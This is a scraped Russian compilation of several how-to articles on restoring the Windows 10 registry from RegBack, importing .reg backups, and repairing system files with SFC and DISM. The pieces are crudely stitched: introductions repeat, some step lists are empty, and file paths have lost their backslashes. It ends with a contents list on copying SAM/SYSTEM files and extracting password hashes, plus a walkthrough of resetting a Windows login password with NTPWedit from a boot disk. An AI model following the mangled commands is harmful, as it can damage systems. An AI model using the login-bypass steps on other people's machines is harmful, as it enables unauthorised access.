
В этой инструкции подробно о том, как восстановить реестр из резервной копии в Windows 10, а также о других вариантах решения проблем с файлами реестра при их возникновении, если обычный способ не работает. И заодно информация о том, как создать собственную копию реестра без сторонних программ.
Как восстановить реестр Windows 10 из резервной копии
Резервная копия реестра Windows 10 автоматически сохраняется системой в папке C: Windows System32 config RegBack
Сами же файлы реестра находятся в C: Windows System32 config (файлы DEFAULT, SAM, SOFTWARE, SECURITY и SYSTEM). Важно: не используйте способ в версиях 1803, 1903 и новее, если не включали сохранение копии реестра — к сожалению, начиная с Windows 10 версии 1803 файлы реестра по умолчанию не сохраняются автоматически в указанной папке (но там могут находиться пустые файлы, заменять которыми реестр не нужно). Но вы можете включить их сохранение на будущее (см. Как включить создание резервной копии реестра в папке RegBack).
Соответственно, для восстановления реестра, достаточно скопировать файлы из папки RegBack (там они обычно обновляются после обновлений системы, затрагивающих реестр) в папку System32 Config.
Сделать это можно и простыми средствами системы, при условии, что она запускается, но чаще это не так, и приходится использовать другие пути: обычно, производить копирование файлов с помощью командной строки в среде восстановления Windows 10 или загрузившись с дистрибутива с системой.
Далее будет предполагаться, что Windows 10 не загружается и мы выполняем шаги для восстановления реестра, которые будут выглядеть следующим образом.
- Если вы можете попасть на экран блокировки, то на нем нажмите по кнопке питания, изображенной справа внизу, а затем, удерживая Shift, нажмите «Перезагрузка». Загрузится среда восстановления, выберите «Поиск и устранение неисправностей» — «Дополнительные параметры» — «Командная строка».
- Если экран блокировки недоступен или вы не знаете пароля учетной записи (который придется ввести в первом варианте), то загрузитесь с загрузочной флешки Windows 10 (или диска) и на первом экране установки нажмите клавиши Shift+F10 (или Shift+Fn+F10 на некоторых ноутбуках), откроется командная строка.
- В среде восстановления (и командной строке при установке Windows 10) буква системного диска может отличаться от C. Чтобы выяснить, какая буква диска назначена системному разделу, введите по порядку команды diskpart, затем — list volume, и exit (в результатах выполнения второй команды отметьте для себя, какую букву имеет системный раздел). Далее, для восстановления реестра используйте следующую команду
- Xcopy c:windowssystem32configregback c:windowssystem32config (и подтвердите замену файлов, введя латинскую A).
По завершении выполнения команды, все файлы реестра будут заменены своими резервными копиями: вы можете закрыть командную строку и перезагрузить компьютер, чтобы проверить, была ли восстановлена работоспособность Windows 10.
Дополнительные способы восстановления реестра
Если описываемый способ не работает, а какого-то стороннего ПО для создания резервных копий использовано не было, то из возможных решений остаются лишь:
- Использование точек восстановления Windows 10 (они содержат в себе и резервную копию реестра, но по умолчанию они у многих отключены).
- Сброс Windows 10 к начальному состоянию (в том числе и с сохранением данных).
Помимо прочего, на будущее вы можете создать собственную резервную копию реестра. Для этого достаточно выполнить следующие простые шаги (нижеописанный способ — не самый лучший и есть дополнительные, см. Как создать резервную копию реестра Windows):
- Запустите редактор реестра (нажмите Win+R, введите regedit).
- В редакторе реестра, в левой панели выберите «Компьютер», кликните по нему правой кнопкой мыши и выберите пункт меню «Экспортировать».
- Укажите место сохранения файла.
Сохраненный файл с расширением .reg и будет вашей резервной копией реестра. Чтобы внести данные из него в реестр (точнее, объединить с текущим содержимым), достаточно просто дважды кликнуть по нему (к сожалению, скорее всего, часть данных не смогут быть внесены). Однако, более разумным и эффективным способом, наверное, является включение создания точек восстановления Windows 10, которые будут содержать, в том числе, и работающий вариант реестра.
Содержание
- Восстановление реестра в Виндовс 10
- Способ 1: Восстановление из резервной копии
- Способ 2: Замена файлов реестра
- Способ 3: Восстановление системы
- Заключение
- Вопросы и ответы
Некоторые пользователи, особенно при наработке опыта взаимодействия с ПК, изменяют различные параметры системного реестра Windows. Зачастую такие действия приводят к ошибкам, сбоям и даже неработоспособности ОС. В этой статье мы разберем способы восстановления реестра после неудачных экспериментов.
Начнем с того, что реестр это один из важнейших компонентов системы и без крайней надобности и опыта редактировать его не следует. В том случае, если после изменений начались неприятности, можно попытаться восстановить файлы, в которых «лежат» ключи. Делается это как из работающей «винды», так и в среде восстановления. Далее мы рассмотрим все возможные варианты.
Способ 1: Восстановление из резервной копии
Этот способ подразумевает наличие файла, содержащего экспортированные данные всего реестра или отдельного раздела. Если вы не озаботились его созданием перед редактированием, переходите к следующему параграфу.
Весь процесс выглядит следующим образом:
- Открываем редактор реестра.
Подробнее: Способы открыть Редактор реестра в Windows 10
- Выделяем корневой раздел «Компьютер», жмем ПКМ и выбираем пункт «Экспорт».
- Даем имя файлу, выбираем место его расположения и нажимаем «Сохранить».
То же самое можно проделать с любой папкой в редакторе, в которой вы изменяете ключи. Восстановление производится двойным кликом по созданному файлу с подтверждением намерения.

Способ 2: Замена файлов реестра
Система сама может сделать резервные копии важных файлов перед какими-либо автоматическими операциями, например, обновлениями. Хранятся они по следующему адресу:
C:WindowsSystem32configRegBack
Действующие файлы «лежат» в папке уровнем выше, то есть
C:WindowsSystem32config
Для того чтобы выполнить восстановление, необходимо скопировать бэкапы из первой директории во вторую. Не спешите радоваться, так как обычным способом этого сделать нельзя, потому как все эти документы заблокированы выполняющимися программами и системными процессами. Здесь поможет только «Командная строка», причем запущенная в среде восстановления (RE). Далее опишем два варианта: если «винда» загружается и если войти в учетную запись не представляется возможным.
Система стартует
- Открываем меню «Пуск» и кликаем по шестеренке («Параметры»).
- Идем в раздел «Обновление и безопасность».
- На вкладке «Восстановление» ищем «Особые варианты загрузки» и жмем «Перезагрузить сейчас».
Если «Параметры» не открываются из меню «Пуск» (такое бывает при повреждении реестра), вызвать их можно сочетанием клавиш Windows+I. Перезагрузку с нужными параметрами также можно выполнить, нажав соответствующую кнопку с зажатой клавишей SHIFT.
- После перезагрузки идем в раздел поиска и устранения неисправностей.
- Переходим к дополнительным параметрам.
- Вызываем «Командную строку».
- Система еще раз перезагрузится, после чего предложит выбрать учетную запись. Ищем свою (лучше ту, которая имеет права администратора).
- Вводим пароль для входа и нажимаем «Продолжить».
- Далее нам нужно скопировать файлы из одной директории в другую. Сначала проверяем, на диске с какой буквой находится папка «Windows». Обычно в среде восстановления системный раздел имеет букву «D». Проверить это можно командой
dir d:
Если папки нет, то пробуем другие буквы, например, «dir c:» и так далее.
- Вводим следующую команду.
copy d:windowssystem32configregbackdefault d:windowssystem32configНажимаем ENTER. Подтверждаем копирование, введя на клавиатуре «Y» и снова нажав ENTER.
Этим действием мы скопировали файл с названием «default» в папку «config». Тем же способом нужно перенести еще четыре документа
sam
software
security
systemСовет: чтобы каждый раз не вводить команду вручную, можно просто два раза нажать стрелку «Вверх» на клавиатуре (пока не появится нужная строка) и просто заменить название файла.
- Закрываем «Командную строку», как обычное окно и выключаем компьютер. Естественно, потом включаем снова.
Система не стартует
Если Виндовс запустить невозможно, добраться до среды восстановления проще: при сбое загрузки она откроется автоматически. Нужно только нажать «Дополнительные параметры» на первом экране, а затем произвести действия, начиная с пункта 4 предыдущего варианта.
Бывают ситуации, когда среда RE недоступна. В этом случае придется воспользоваться установочным (загрузочным) носителем с Windows 10 на борту.
Подробнее:
Руководство по созданию загрузочной флешки с Windows 10
Настраиваем BIOS для загрузки с флешки
При запуске с носителя после выбора языка вместо установки выбираем восстановление.
Что делать дальше, вы уже знаете.
Способ 3: Восстановление системы
Если по каким-то причинам восстановить непосредственно реестр не получается, придется прибегнуть к еще одному средству – откату системы. Сделать это можно разными способами и с разными результатами. Первый вариант – воспользоваться точками восстановления, второй – привести Виндовс в исходное состояние, а третий – вернуть заводские настройки.
Подробнее:
Откат к точке восстановления в Windows 10
Восстанавливаем ОС Windows 10 к исходному состоянию
Возвращаем Windows 10 к заводскому состоянию
Заключение
Приведенные выше способы сработают только тогда, когда на ваших дисках присутствуют соответствующие файлы – резервные копии и (или) точки. Если таковых не имеется, придется переустанавливать «винду».
Подробнее: Как установить Виндовс 10 с флешки или с диска
Напоследок дадим пару советов. Всегда, перед тем, как редактировать ключи (или удалять, или создавать новые), экспортируйте копию ветки или всего системного реестра, а также создайте точку восстановления (нужно сделать и то и другое). И еще: если не уверены в своих действиях, лучше совсем не открывайте редактор.
Пользователь в Windows 10 может настроить систему при помощи реестра, чтобы повысить производительность или отключить или включить некоторые параметры, которых нет в привычном меню системы. При не правильном редактировании реестра может быть сбой системы и различные ошибки синего экрана. Также, программы по оптимизации и чистки компьютера могут повредить реестр чаще, чем вы нарушите его работу вручную. Иногда, вирусы могут инфицировать файлы реестра, что приведет к ошибкам в системе.
Важно: Microsoft, в версии 1803 Windows 10, убрала функцию (scanreg.exe) автоматического восстановления реестра, и больше вы его не восстановите, как ранее из файла RegBack. Нужно предварительно сделать копию реестра или заставить систему автоматически создавать копию файла RegBack , чтобы была возможность восстановить реестр.
Но что делать, когда нет копии реестра, и как его восстановить, если он поврежден? Вот и разберем некоторые способы, которые помогут в этой ситуации.
Сканирование SFC и DISM
Повреждение системных файлов может вызвать повреждение реестра. В этом случае нужно запустить встроенный инструмент SFC, который сканирует и автоматически восстанавливает системные файлы. В случае, если команда потерпит неудачу, то воспользуемся второй командой DISM. Если вы не можете загрузиться на рабочий стол, то вы можете запустить CMD через дополнительные параметры при загрузке ПК или попробовать загрузиться в безопасный режим .
Запустите командную строку от имени администратора и введите ниже команды по очереди, нажимая Enter после каждой.
- sfc /scannow
- Dism /Online /Cleanup-Image /ScanHealth
- Dism /Online /Cleanup-Image /CheckHealth
- Dism /Online /Cleanup-Image /RestoreHealth
Восстановление системы
Если вы не отключали самостоятельно точку восстановления, то вы можете откатить систему назад в рабочее состояние. Для этого:
- Нажмите Win+R и введите systempropertiesprotection.
- Выделите диск, где защита включена и нажмите «Восстановить».
- Следуйте рекомендациям на экране помощника.
Примечание: Вы также можете запустить точку восстановления через дополнительные параметры при включении ПК.
Авто восстановление
Автоматическое восстановление при загрузке через дополнительные параметры, также поможет помочь исправить поврежденный реестр.
Реестр – хранилище настроек Windows, программного обеспечения и сохраненных аккаунтов. К нему имеет доступ каждый пользователь с правами администратора, а также приложения. Любой неверный параметр реестра может привести к прекращению работы отдельных функций операционной системы (ОС). Тогда и появляется вопрос, как восстановить реестр Windows 10 , ведь вручную найти проблемные параметры очень сложно. Мы предлагаем 2 быстрых способа восстановления в автоматическом режиме.
Сторонний софт — не лучший, но порой единственный выход
При малейшей возможности предпочитаю использовать для настройки и обслуживания ОС ее встроенные инструменты. Тем не менее, понимаю, не всегда реально. Сторонние программы зачастую решают задачу заметно быстрее и элегантнее.
Побочный эффект — пользователь рискует. Вопрос доверия разработчику софта. И решение здесь каждый принимает для себя сам. Подсказываю хорошо зарекомендовавшие себя инструменты. Не означает, что они помогут в каждой ситуации.
RegBak
Инструмент с простейшим интерфейсом. Сводит сложную задачу к одному действию. Удобен в случае, когда нужно приучить неподготовленного пользователя периодически создавать копии реестра.
Последовательность действий:
- Нажал «New Backup».
- Определил, в какой каталог сохранить копию.
- Добавил описание.
- Щелкнул «Start».
ERUNTgui
На веб-сайте разработчика предлагаются две версии. Первая — установочный файл. Вторая — Portable, установка не требуется. Только для быстрого сохранения копии реестра. Опция оптимизации предусмотрена, применять не советую.
Для создания и сохранения файла параметров реестра щелкнул по «Backup the Registry». Процесс автоматизирован. Единственное, что доступно пользователю — поменять каталог, в который сохраняются файлы. Когда понадобилось указать другую папку для сохраняемых файлов, перешел в настройки утилиты — экранная кнопка Options в нижней части окна.
Если база данных реестра повреждена в Windows 10 , есть 2 пути решения: использовать консоль (если ПК не включается, имеет серьезные сбои в работе) или воспользоваться резервной копией.
Через командную строку
Если в системе нет подходящего файла (вручную созданного) для исправления реестра в Windows 10 , лучше воспользоваться этим способом. Он подразумевает применение оригинального бекапа, регулярно выполняющегося системой.
- Перезагружаем компьютер и запускаем его с диска восстановления (оригинального дистрибутива или LiveCD-накопителя).
- На странице «Выбор действия» переходим в «Диагностика» и открываем «Командная строка».
- Копируем содержимое папки RegBack в оригинальное хранилище (config). Для этого используем следующую команду реестра — Xcopy c:windowssystem32configregback c:windowssystem32config. Без точки.
Совет! Восстановление системы восстанавливает реестр , поэтому можем воспользоваться предыдущей точкой бекапа и не заниматься ремонтом отдельных библиотек.
Из резервной копии
Если есть файл с резервной копией, можем выполнить ремонт реестра Windows 10 без перезагрузки ОС и консоли.
- Открываем библиотеку. Запуск реестра выполняется так: нажимаем Win + R, вводим команду regedit и нажимаем кнопку «Ок».
- Жмем на кнопку «Файл» и выбираем «Импорт».
- Указываем путь к файлу с рабочей копией реестра (имеет расширение .reg) и нажимаем «Открыть».
- Перезапускаем компьютер.
Реанимация реестра из автоматически созданной копии
Десятка периодически создает снимки реестра (это делается всегда перед инсталляцией обновлений), которые помещаются в директорию «System32configRegBack», размещенную в папке с операционной системой, а большинство оригинальных файлов реестра всегда располагается по адресу «System32config» в том же каталоге. Это SAM, DEFAULT, SYSTEM и прочие. Все они не имеют расширения.
Но осуществимо это только в случаях, когда операционная система запускается и позволяет выполнить эти действия средствами Проводника. Гораздо чаще такой возможности нет и приходится пользоваться инструментарием командной строки или загрузочной флешкой с установочными файлами Windows 10, WinPE или LiveCD.
Экспорт / импорт настроек
Чтобы на будущее защититься от повреждения реестра и получить возможность его с минимальными усилиями восстанавливать, рекомендуем освоить функции экспорта и импорта.
- Открываем редактор реестра (Win + R, вводим regedit и жмем Enter).
- Кликаем ПКМ по основной категории «Компьютер» и выбираем «Экспортировать».
- В качестве имя файла указываем дату создания или какую-то подсказку и нажимаем «Сохранить».
- Как только потребуется восстановление, находим сгенерированный файл, щелкаем по нему дважды и подтверждаем внесение параметров в реестр. Остается только перезагрузить компьютер.
Рекомендуем выполнять экспорт данных из реестра с регулярностью в 1-2 недели.
Как исправить поврежденные элементы реестра?
Все параметры имеют числовое или буквенное значение и их возможно исправить вручную. Однако, из тысяч настроек найти проблемную – очень сложно. Лучшее решение заключается в использовании специализированных программ. Они сканируют реестр на наличие проблем и исправляют некорректные параметры. Лучшим представителем ниши является CCleaner.
Что нужно делать:
- Скачиваем и устанавливаем приложение.
- Запускаем утилиту и переходим во вкладку «Реестр».
- Нажимаем на клавишу «Поиск проблем».
- После завершения сканирования жмем на «Исправить выбранное».
- Создаем резервную копию кнопкой «Да».
- Кликаем на клавишу «Исправить отмеченные».
На этом проблемы с реестром должны быть устранены, ведь все параметры были восстановлены к исходному или рабочему состоянию. Если неполадки сохранились, скорее всего дело в чем-то другом.
Восстановление реестра Windows 10
Виджеты на рабочий стол
В Экселе не двигается курсор по ячейкам: в чем может быть проблема?
Не работает правая кнопка мыши в Excel: где кроется проблема?
Не работает фильтр в Excel: загвоздка, на которую мы часто не обращаем внимания
Не отображаются листы в Excel: как вернуть вкладки без танцев с бубнами
В результате некорректной работы стороннего ПО или воздействия вирусов может быть поврежден реестр, что негативно сказывается на всей системе, вплоть до отказа загружаться. В данной статье будут описаны все варианты по восстановлению реестра Windows 10. Автоматическое восстановление, через командную строку и другие возможные варианты.
Причины повреждения системного реестра
Чаще всего записи в системном реестре повреждаются из-за следующих причин:
- Сбой в подаче электропитания к ПК. При неожиданном завершении работы ПК в результате отключения электроэнергии может произойти сбой при записи системных кусков реестра. В результате при последующем запуске системы появится сообщение об ошибке.
- Подключение дефектного оборудования.
- Остановка компьютера произошла до завершения процесса внесения записей в реестр.
Поврежденные элементы реестра высвечиваются следующими ошибками:
- Проблемы с запуском из-за испорченного или отсутствующего файла (WINNTSYSTEM32CONFIGSYSTEM.ced, WINNTSYSTEM32CONFIGSYSTEM, WINNTSYSTEM32CONFIGSOFTWARE);
- Ошибка считывания системного куска;
- Сбой в файле реестра (Stop: 0xc0000218);
- Системная неизвестная ошибка (Stop 0xc0000218 (0xe11a30e8, 0x00000000, 0x000000000, 0x00000000));
- Прочие.
Чаще всего из-за проблем с реестром пользователь сталкивается с постоянно выскакивающими системными ошибками, которые мешают нормальной работе. Также проблема может проявляться неправильной работой подключенного оборудования. В серьезных случаях после повреждения реестра система попросту не запускается после перезагрузки.
Как восстановить реестр Windows 10?
На данный момент существует несколько вариантов восстановления:
Автоматическое восстановление – комплекс системных утилит и служб, для удобного восстановления системы к рабочему состоянию в случае сбоя. К данным утилитам относятся: точки восстановления, WinRE, автоматический BackUp и другое.
Автоматический бэкап выполняется благодаря Планировщику заданий, а если быть точнее то Registy – RegIdleBackup , которая выполняет архивацию по расписанию.
К сожалению, если архивация и выполняется автоматически, то их восстановление происходит только в ручном формате или через командную строку. Поэтому, если прошлые варианты Вам не помогли, переходим к следующему.
Восстановление реестра Windows 10 через командную строку
Резервная копия, созданные системой, хранятся в директории C:WindowsSystem32configRegBack. Даже при выключенной функции создания точек восстановления, реестр выполняет резервные копии самостоятельно, через Планировщик Заданий (см. выше).
DEFAULT, SAM, SECURITY, SOFTWARE и SYSTEM – файлы реестра Windows 10. Все они хранятся недалеко в папке System32config , поэтому в случае повреждения, будет легко найти резервные копии.
Система откажет Вам в полном доступе к реестру, если система запущена и работает. Выполнять восстановление следует через командную строку (WinRe или Установочного накопителя). Командная строка не сколько инструмент, а сколько среда, в которой позволительно изменять системные компоненты. Эти действия можно выполнить через любой LiveCD с доступом к проводнику и командной строке.
Тут без разницы, загружается система или нет, главное, что бы был доступ к Командной строке через окно WinRE .
Попасть в режим восстановления WinRE довольно просто: во время перезагрузки ПК нажать клавишу Shift или 3 раза аварийно (не дождавшись загрузки системы, принудительно) перезагрузить устройство.
Выберите Диагностика – Дополнительные параметры .
Затем, выберите Командная строка .
Выберите пользователя, введите пароль (если требуется) и выполните восстановление. Можно 2-мя способами:
- Ручная замена;
- Перенос командой в CMD.
Ручная замена. Введите в окне командной строки notepad, чтобы открыть Блокнот. В Блокноте нажмите Файл – Открыть. Как было написано ранее, все нужные нам файлы хранятся по расположению [Системный диск]: WindowsSystem32config.
DEFAULT, SAM, SECURITY, SOFTWARE и SYSTEM нужно переименовать, а именно добавить в окончание названия .bak или .old . Если файл не переименовался, откройте любую папку и вернитесь обратно, изменения онлайн не отображаются.
Затем, как все файлы переименованы, скопируйте содержимое папки configRegBack в папку config.
Через командную строку. Для начала, необходимо убедиться, какая буква системного диска. Иногда, в WinRE, она может отличаться, от той, которая задана в системе.
Как откатить реестр до предыдущей версии с помощью резервной копии
Выполнить восстановление всех записей хранилища можно несколькими способами. Есть как простые методы, так и более сложные, например, способ с использование «Командной строки».
С помощью опции «Импорт»
Один из классических способов заменить текущие повреждённые записи реестра на те, что были до внесения изменений, — функция «Импорт», доступная в самом окне редактора:
Видео: как создать резервную копию и сделать с помощью неё откат
Через сам файл резервной копии
Это самый простой и быстрый способ вернуть прежнее состояние реестру. Сделайте следующее:
Через опцию «Слияние»
Метод также очень простой и похож на предыдущий. Отличается он только способом запуска процесса восстановления:
Простое копирование файлов
Разработчики «операционки» предусмотрительно поместили в системные папки резервные файлы реестра. Они всегда актуальны — обновляются вместе в ОС. С помощью них можно сделать откат реестра до прежней версии. Файлы находятся в папке c директорией System32configRegBack. Всего их пять: каждый отвечает за отдельную ветку в хранилище.
Записи реестра, которыми пользуется система в данный момент, находятся в папке config, то есть в разделе на уровень выше. Чтобы вернуть прежнюю версию реестра, нужно просто скопировать файлы из RegBack в config:
Нужные файлы переместятся из RegBack в config с заменой оригиналов.
С помощью «Командной строки»
Далеко не всегда можно провести простое копирование файла. «Проводник» может не позволить это сделать, если какие-то записи из этих файлов будут использоваться системой. К тому же в результате неправильного редактирования реестра, компьютер может просто перестать работать. Таким образом, у вас даже не будет доступа к «Рабочему столу» и «Проводнику». Что в этом случае делать? Воспользуйтесь консолью «Командная строка», чтобы решить проблему:
Видео: как восстановить реестр через «Командную строку»
В этой публикации, друзья, поговорим с вами о способах восстановления целостности системных файлов Windows 7, 8.1, 10 и 11 на тот случай, если эти системы не загружаются. Такое восстановление – это системная операция Windows, которая заключается в подмене системой своих повреждённых и отсутствующих файлов их целостными эталонными образцами. А повреждаться или уничтожаться системные файлы могут из-за действий вирусов, некорректной работы стороннего ПО, да даже некорректной работы самой Windows. В результате чего мы имеем тормоза, глюки и сбойно работающие или не работающие вовсе системный функционал и сторонние программы. Повреждение и уничтожение важных системных файлов Windows может привести к тому, что операционная система не сможет загрузиться. Это худший сценарий развития событий, но если в среде упавшей Windows у вас много чего нужно перенастраивать и переустанавливать, перед тем, как прибегнуть к крайнему случаю – переустановке, можно попытаться реанимировать систему методом восстановления целостности её файлов. А поможет нам в этом WinPE 10-8 Sergei Strelec.
Итак, друзья, восстановление целостности системных файлов Windows. Это системная функция, присутствующая в любой из современных версий операционной системы – Windows 7, 8.1, 10 и 11. Являет собой консольную утилиту SFC.exe и работает из-под командной строки или PowerShell. В них же работает операция консольной утилиты DISM, которая может потребоваться для восстановления самого хранилища, где берутся целостные образцы системных файлов для замены ими повреждённых или отсутствующих. К консольным утилитам мы можем получить доступ, используя элементарно командную строку в установочном процессе любой из Windows, загрузив компьютер с установочного носителя. О таком способе восстановления целостности файлов незагружающейся Windows мы писали ранее. Сейчас же, друзья, мы рассмотрим альтернативу этому способу, более удобную, ибо восстанавливать целостность файлов Windows мы будем в среде WinPE с мощным инструментарием, где, в частности, нам будут доступны юзабильные средства с графическим интерфейсом. И в качестве такого WinPE мы возьмём небезызвестный WinPE 10-8 Sergei Strelec. Качаем образ этого WinPE и записываем на флешку. И загружаем с такой флешки компьютер.
Первый способ, к которому можно прибегнуть в среде WinPE 10-8 Sergei Strelec для решения поставленной задачи – функция проверки системных файлов в составе интегрированного в этот WinPE другого WinPE – MSDaRT (Microsoft Diagnostics and Recovery Toolset), детища самой компании Microsoft, созданного для корпоративных системщиков. В меню WinPE 10-8 Sergei Strelec запускаем MSDaRT Tools.
В меню MSDaRT кликаем «Средство проверки системных файлов». Друзья, по сути, это та же консольная утилита восстановления целостности файлов Windows SFC.exe, присутствующая в штате операционной системы, но только в графической оболочке.
Жмём «Далее».
Выбираем «Сканировать и исправлять автоматически», жмём «Далее».
Ожидаем завершения проверки. Если она найдёт проблемные файлы и восстановит их, в итоге увидим отчёт с перечнем восстановленных файлов. Жмём «Далее»
И – «Готово».
Но, друзья, даже если проверка не обнаружит проблем и выдаст уведомление «Повреждённые системные файлы не обнаружены», всё равно попытайтесь загрузить Windows. Средство MSDaRT может восстановить файлы, но не указать на это. Но средство может и не решить нашу проблему — не выявить повреждённых или отсутствующих файлов или не справиться с их восстановлением. Тогда действуем иными методами.
Если MSDaRT не выявил никаких проблем, возможно, их выявит консольная утилита SFC.exe. Для её запуска нам потребуется выявить, под какой буквой у нас в среде WinPE 10-8 Sergei Strelec значится системный раздел нашей упавшей Windows. Запускаем управление дисками (Windows Disk Management) на рабочем столе WinPE.
Смотрим букву раздела Windows, в нашем случае это С.
Запускаем командную строку с помощью ярлыка на панели задач WinPE.
Вводим команду типа:
sfc /scannow /offbootdir=C: /offwindir=C:WindowsГде каждый вместо буквы C подставляет свою букву, под которой у него значится раздел с Windows в управлении дисками WinPE.
По итогу работы SFC.exe в идеале получим уведомление:
«Программа защиты ресурсов Windows обнаружила повреждённые файлы и успешно их восстановила»
Это значит, что нецелостные системные файлы заменены их целостными образцами. Но можем получить и уведомление такого плана:
«Защита ресурсов Windows не обнаружила нарушений целостности»
В этом случае, друзья, пересмотрите причины, из-за чего у вас Windows не загружается. Может быть, у вас слетел загрузчик, и с помощью WinPE 10-8 Sergei Strelec вы можете его восстановить, смотрим мануалы для EFI-загрузчика и для MBR-загрузчика. Может быть, у вас установилось проблемное обновление, удалить такое тоже можно с помощью WinPE 10-8 Sergei Strelec. В его меню запускаем средство восстановления Windows.
Указываем раскладку клавиатуры. Выбираем «Поиск и устранение неисправностей».
Далее выбираем «Дополнительные параметры» и «Удалить обновления».
Ещё для удаления обновлений, которые, возможно, спровоцировали неспособность Windows загружаться, можно использовать программу Dism++. Запускаем её в меню WinPE.
Кликаем вверху образ нашей Windows, в разделе «Обновления» отмечаем последние обновления, в которых потенциально может крыться проблема, и удаляем их.
Ещё по итогам работы SFC.exe можем получить уведомления:
«Программа защиты ресурсов Windows обнаружила повреждённые файлы, но не может восстановить некоторые из них»
и
«Защита ресурсов Windows не может выполнить запрошенную операцию»
В таком случае можно прибегнуть к восстановлению самого хранилища целостных образцов системных файлов или запустить SFC.exe с указанием источника получения образцов.
Первым делом можно попробовать восстановить хранилище целостных образцов системных файлов. Сделать это можно с помощью упомянутой программы Dism++. В верхушке окна программы выбираем нашу Windows. Затем идём в меню «Восстановить», здесь есть два пункта – «Проверить» и «Исправить». Первый проверяет хранилище целостных образцов системных файлов на предмет наличия повреждений. Второй исправляет его повреждения, т.е. восстанавливает хранилище.
Но, друзья, для этого у вас в среде WinPE 10-8 Sergei Strelec должен быть Интернет. Если SFC.exe не смогла восстановить целостность системных файлов, нет смысла тратить время на проверку хранилища, очевидно, что оно повреждено. И можно сразу запустить «Исправить». При успешном завершении операции мы получим уведомление, что образ, т.е. хранилище целостных образцов, успешно восстановлен.
И теперь мы по новой запускаем проверку системных файлов с помощью функции MSDaRT или SFC.exe, как описано в предыдущих разделах статьи.
Если Dism++ не сможет восстановить хранилище целостных образцов системных файлов Windows, у нас остаётся последний способ побороться за жизнеспособность нашей операционной системы. Мы скачаем в Интернете установочный ISO-образ нашей версии Windows и запустим SFC.exe с командной получения целостных образцов с этого ISO-образа в качестве источника. В меню WinPE 10-8 Sergei Strelec запускаем браузер Opera.
Качаем ISO-образ Windows 7, 8.1, 10 или Windows 11. Друзья, в случае с Windows 10 и 11 вы должны использовать образ версий самих этих операционных систем не старше той, которая установлена у вас. Версии имеется в виду Windows 10 21H2, Windows 11 21H2 и т.п. Оптимальный вариант – скачать образ актуальной версии системы с сайта Microsoft. Скачанный ISO-образ далее подключаем для отображения в проводнике WinPE. На образе вызываем контекстное меню и открываем его с помощью проводника.
Заходим на подключённый образ и смотрим, какая ему присвоена буква диска. В нашем случае это I.
Теперь запускаем командную строку и вводим команду типа:
sfc /scannow /offbootdir=I:sources /offwindir=C:WindowsГде каждый подставляет вместо I свою букву подключённого ISO-образа, а вместо C – свою букву, как у него значится упавшая Windows в среде WinPE.
И дожидаемся результата.
Вот так, друзья, можно попытаться реанимировать упавшую Windows путём восстановления целостности системных файлов. Но если, как говорится, пациент скорее мёртв, чем жив, ничего не поделаешь. Придётся переустанавливать. Благо, дело это можно произвести прямо в среде WinPE 10-8 Sergei Strelec. И с помощью того же установочного ISO-образа, который мы скачали для попытки реанимации Windows. Заходим на подключённый в проводнике установочный ISO-образ и запускаем переустановку Windows с помощью файла setup.exe.
Это будет точно такой же процесс установки Windows, как на установочном носителе. При этом ещё среда WinPE выгодна тем, что перед переустановкой Windows мы можем с помощью проводника перенести нужные файлы с раздела упавшей Windows на несистемные разделы диска. И напоследок, друзья, если будете переустанавливать операционную систему, а у вас в ней много лицензионного софта, обратите внимание на программку Recover Keys в составе WinPE. Она таблично отображает лицензионные ключи к Windows и сторонним программам и может экспортировать информацию в разные типы документов.
Содержание
- Утерян пароль на вход в Windows 10
- How to Copy SAM and SYSTEM Registry Files from Windows 10, 8 and 7
- Method 1: Copy SAM & SYSTEM Files with Admin Rights
- Method 2: Copy SAM & SYSTEM Files without Admin Rights
- Новая уязвимость Windows 10 и Windows 11 позволяет любому пользователю получить права администратора
- Файл SAM доступен для просмотра любому пользователю
- Эффективное получение хеша паролей в Windows. Часть 1
- Физический доступ
- Обход приглашения на ввод пароля
- Сброс пароля
- Использование пост-эксплойтов
- Методы, основанные на унаследованных возможностях Windows
- Метод, использующий теневое копирование томов
- Методы, основанные на внедрении в память процессов
- Хранение и шифрование паролей Microsoft Windows
- V-блок
- Алгоритмы
- Bootkey
Утерян пароль на вход в Windows 10
Нужно проработать пошаговые действия для сброса пароля на установленную систему Windows 10 Pro amd64. Просто порой попадается, что придя на новое место работы коллектив просит сделать какую либо настройку и когда берешь ноутбук для ее выполнения сталкиваешься что никто (что очень странно) сразу же не знает пароль на вход. Я бы сказал, что это своего рода подстава. Просто он же лежит с ними в кабинете и получается без надобности и т. д.
Скачиваю образ Hiren’s.BootCD.15.2.iso на свою систему и через программу UltraISO записываю его на USB Flash носитель, затем в настройках BIOS ноутбука или стационарного ПК выставляю что первым следует загрузиться с USB, а уже потом с HDD.
Выбираю меню загрузки, как «Mini Windows XP» (Это LiveCD образ операционной системы плюс набор дополнительных программ которые нужны каждому системному администратору если он хочет быть системным администратором).
Итак система загрузилась, перехожу:
Start — Programs — и запускаю «HBCD Menu», затем щелкаю на элемент Programs и выбираю подменю «Passwords/Keys» — Windows Login — NTPWedit (Reset XP/Vista/7 User Password) следом запуститься программа, по умолчанию она выглядит так:

Start — Run — explorer.exe — перехожу на каталог в левой части окна именуемый как «Desktop» — «My Computer» — и вижу все логические диски системы которые определил LiveCD, из списка понятно, что системный диск без загрузки с LiveCD это логический диск D: на котором и установлена операционная система:


и нажимаю кнопку OK, затем сохраняю внесенные изменения в базу SAM нажатием на кнопку Save changes и Exit.
Закрываю все открытые окна, вынимаю USB носитель из ноутбука/компьютера и отправляю систему находящуюся сейчас в загрузке, как LiveCD в перезагрузку:
What do you want the computer to do? Выбираю Restart и нажимаю кнопку OK.
Когда система загрузится и остановится на этапе авторизации авторизуюсь с новыми идентификационными данными:

Запись на USB накопитель установочный образ Windows системы, пусть это будет Windows 10 Pro x64 Rus, впрочем это не имеет какого либо значения и в момент когда компьютер/ноутбук будет грузиться с него выбрать на этапе мастера «Установка Windows»
и нажимаю «Далее» — затем на кнопку «Установить» не нажимаю, а обращаюсь свое внимание на элемент перехода с именем «Восстановление системы» щелкаю по нему левой кнопкой мыши, перехожа на «Поиск и устранение неисправностей» — «Командная строка» и передо мной окно командной строки:
